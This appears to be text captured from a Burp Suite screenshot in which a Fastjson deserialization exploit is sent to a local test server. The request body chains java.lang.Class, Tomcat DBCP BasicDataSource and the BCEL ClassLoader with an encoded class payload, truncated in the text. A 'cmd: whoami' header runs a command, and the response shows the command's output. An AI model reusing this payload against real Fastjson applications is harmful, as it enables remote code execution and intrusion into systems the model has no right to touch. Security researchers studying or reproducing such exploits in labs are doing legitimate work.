 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz By LianZhang.org
Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助
对比工具(Comparer) 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Passive Scan Client ShiroScan burp-unauth-checker Burp Bounty Autocompleter FastJsonScan HaE
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder)
1 × 2 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标: http://127.0.0.1:8090 ?
请求(Request)
原始(Raw) 参数(Params) 请求头(Headers) 16进制(Hex)
POST /parse HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 6184
Origin: http://127.0.0.1:8090
Connection: close
Referer: http://127.0.0.1:8090/fastjson
Cookie: Hm_lvt_1040d081eea13b44d84a4af639640d51=1618918411;
UM_distinctid=178ef0e8c1462-0d34de68cf2b638-4c3f2c72-144000-178ef0e8c15438;
CNZZDATA1255091723=890916086-1618916037-%7C1618916037; JSESSIONID=BD29A371D32E67D8E1977C0EBEC74CED
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
cmd: whoami
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
testJson={
"xx":
{
"@type" : "java.lang.Class",
"val" : "org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x" : {
"name": {
"@type" : "java.lang.Class",
"val" : "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
{
"@type":"com.alibaba.fastjson.JSONObject",
"c": {
"@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
"@type" : "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$95W$Jx$Ug$Z$7e$t$bb$9b$99L$s$90$y$y$n$Jm9K$Sr$ARZ$S$K$84$40$m$92$84$98$NP$O$95$c9
dH$W6$3bav$96$40$ab$b6JZ$5b$LZ$Lj9$d4$Kj$3c$f0$m$d1$r$82E$bc$82$d6$fb$3e$aax$l$f5$be$8b$8fJ$7d$ff$99$Nn$c8$96$3c$3e$cf$ce$7f$7e$ff
? < + > 输入搜索词(Type a search term) 没有匹配
完成
响应(Respons)
原始(Raw) 请求头(Headers) 16进制(Hex) 响应内容(Render)
HTTP/1.1 200
Date: Tue, 13 Jul 2021 06:30:17 GMT
Connection: close
Content-Length: 19
summersec\samny
? < + > 输入搜索词(Type a search term) 没有匹配
112 bytes | 4,497 millis